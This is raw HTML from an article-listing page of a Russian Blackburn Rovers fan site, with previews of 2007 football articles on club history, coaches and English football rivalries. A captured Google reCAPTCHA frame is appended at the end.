<td align="right">Страницы: <span class="pagesBlockuz1"><a class="swchItem swchItem-prev" href="/publ/?page4"  onclick="spages('4', this);return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/publ/"  onclick="spages('1', this);return false;" ><span>1</span></a> <a class="swchItem" href="/publ/?page2"  onclick="spages('2', this);return false;" ><span>2</span></a> <a class="swchItem" href="/publ/?page3"  onclick="spages('3', this);return false;" ><span>3</span></a> <a class="swchItem" href="/publ/?page4"  onclick="spages('4', this);return false;" ><span>4</span></a> <b class="swchItemA"><span>5</span></b> <a class="swchItem" href="/publ/?page6"  onclick="spages('6', this);return false;" ><span>6</span></a> <a class="swchItem" href="/publ/?page7"  onclick="spages('7', this);return false;" ><span>7</span></a> <a class="swchItem" href="/publ/?page8"  onclick="spages('8', this);return false;" ><span>8</span></a> <a class="swchItem" href="/publ/?page9"  onclick="spages('9', this);return false;" ><span>9</span></a>  <a class="swchItem swchItem-next" href="/publ/?page6"  onclick="spages('6', this);return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><script>
			function spages(p, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/0-' + p + '-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID50">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-50">Блэкберн Роверс – Ливерпуль: Вглубь истории</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Хотя достижения Красных, как в домашних соревнованиях, так и на международной арене не сопоставимы с триумфами Роверз, клуб из Блэкбёрна, являющийся трёхкратным чемпионом Англии и 6-кратным обладателем Кубка ФА (большинство раз, правда, в позапрошлом веке), имеет преимущество по очным встречам на Ивуд Парк над своим непосредственным оппонентом в субботнем матче.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating50" class="uStarRating50 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating50" class="u-current-rating uCurStarRating50" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">748</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="23:37">02-11-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-50#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID49">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-49">The Times: Лобановский в числе величайших тренеров в истории футбола</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Английская газета "Таймс" предложила своим читателям список 50 лучших футбольных тренеров послевоенного периода (1945-2007). <p> Вошел в этот перечень и легедарный динамовский тренер Валерий Васильевич Лобановский.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating49" class="uStarRating49 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating49" class="u-current-rating uCurStarRating49" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">737</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Евгений Сидаш</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="14:34">21-10-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-49#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID48">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-48">We will survive!</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Форвард «Чаек» Майкл Робинсон в штрафной манкунианцев получил передачу и тут же выкатил мяч направо. Там совершенно свободным оказался Гордон Смит. «Смит должен забивать!» - прокричал радиокомментатор. Позиция и вправду была убойная. Смит спокойно подработал мяч и… ударил во вратаря. Спустя пару десятков секунд прозвучал финальный свисток, а ещё через четыре дня «МЮ» в переигровке разгромил соперника - 4:0.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating48" class="uStarRating48 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating48" class="u-current-rating uCurStarRating48" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">673</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Author:</span> <span class="ed-value">Алексей Иванов</span></span><span class="ed-sep"> | </span>
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="01:50">20-10-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-48#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID47">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-47">Мировая пресса о матче &quot;Челси&quot; - &quot;Блэкберн&quot;</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Голова Моуринью по-прежнему болит из-за той ошибки, которая лишила "Челси" гола и, возможно, победы. Вина в этом полностью лежит на боковом судье, фамилия которого, по иронии судьбы, Кёркап.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating47" class="uStarRating47 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating47" class="u-current-rating uCurStarRating47" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">754</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="13:42">25-09-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-47#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID46">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-46">Кругом враги</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">В преддверии манчестерского дерби Sports.ru составил путеводитель по знаковым английским футбольным противостояниям и назвал самых принципиальных соперников для каждого клуба премьер-лиги.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating46" class="uStarRating46 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating46" class="u-current-rating uCurStarRating46" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">911</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="01:09">18-08-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-46#comments">Комментарии (2)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID45">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-45">Новички рвутся в бой</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">"Чемпионат.ру" представляет вашему вниманию новичков английской премьер-лиги – "Сандерленд", "Бирмингем Сити" и "Дерби Каунти".</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating45" class="uStarRating45 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating45" class="u-current-rating uCurStarRating45" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">651</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="10:17">09-08-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-45#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID44">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-44">Полл рассказал, что случилось в тоннеле на &quot;Хайбери&quot;</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Грэм Полл в интервью The Daily Mail рассказал, что же случилось в тоннеле перед матчем «Арсенал» - «Манчестер Юнайтед», который проходил на «Хайбери» 1 февраля 2005 года.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating44" class="uStarRating44 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating44" class="u-current-rating uCurStarRating44" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">727</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="22:23">06-08-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-44#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID43">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-43">На пути к &quot;Уэмбли&quot;</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Рассказ о клубе "Киддерминстер Харриерс"</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating43" class="uStarRating43 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating43" class="u-current-rating uCurStarRating43" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">764</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="15:09">24-05-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-43#comments">Комментарии (1)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID42">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-42">The Great Escape</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">«Чудесное спасение» - именно так в Британии окрестили ситуацию, когда команде, почти лишившейся всех шансов, на последнем издыхании удаётся избежать понижения в классе.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating42" class="uStarRating42 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating42" class="u-current-rating uCurStarRating42" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">713</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="10:59">23-05-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-42#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID41">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/publ/1-1-0-41">Никто не забыт, ничто не забыто</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Прошли времена, когда стадионы в Англии стонали от вандалов и сгорали в пожарах. Однако блог 200percent призывает не забывать о скорбных событиях прошлого века ни в миг блистательных побед, ни в момент разочарования, сопутствующего «ненастоящей» драме – вроде проигрыша в кубковом финале. 22 года назад был Брэдфордский пожар.</div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating41" class="uStarRating41 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating41" class="u-current-rating uCurStarRating41" style="width:100%;"></li></ul></div>
					<a class="e-category" href="/publ/1">статьи</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">759</span></span><span class="ed-sep"> | </span>
					
					<span class="e-add"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">rovers</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value"title="19:07">21-05-07</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/publ/1-1-0-41#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><a class="swchItem1" href="/publ/"  onclick="spages('1', this);return false;" ><span>1-10</span></a> <a class="swchItem1" href="/publ/?page2"  onclick="spages('2', this);return false;" ><span>11-20</span></a> <a class="swchItem1" href="/publ/?page3"  onclick="spages('3', this);return false;" ><span>21-30</span></a> <a class="swchItem1" href="/publ/?page4"  onclick="spages('4', this);return false;" ><span>31-40</span></a> <b class="swchItemA1"><span>41-50</span></b> <a class="swchItem1" href="/publ/?page6"  onclick="spages('6', this);return false;" ><span>51-60</span></a> <a class="swchItem1" href="/publ/?page7"  onclick="spages('7', this);return false;" ><span>61-70</span></a> <a class="swchItem1" href="/publ/?page8"  onclick="spages('8', this);return false;" ><span>71-80</span></a> <a class="swchItem1" href="/publ/?page9"  onclick="spages('9', this);return false;" ><span>81-89</span></a> </span></div> 
</td>
</tr>
</table>

<!-- /Body --> 
</div></center>

<table border="0" cellpadding="0" cellspacing="0" width="790" height="24"align="center">
<tr>
<td width="100%" align="center" bgcolor="#FFFFFF" background="//rovers.clan.su/_ph/2/2/261175570.jpg"><center> <!-- "' --><span class="pbhL3PAd"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span> <!--check code--> <noindex><script>document.write('This feature is for Premium users only!');</script></noindex></center></td>
</tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="790" height="24"align="center">
<tr>
<td width="100%" align="left" bgcolor="#000000"><font color="#FFFFFF">© 2006-07 rovers.clan.su | design by rovers</font>

</td>
</tr>
</table>
</body>
</html>
<!-- 0.12311 (s745) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GaKkxrtqJ4kZOuPzKj8N2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752750974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>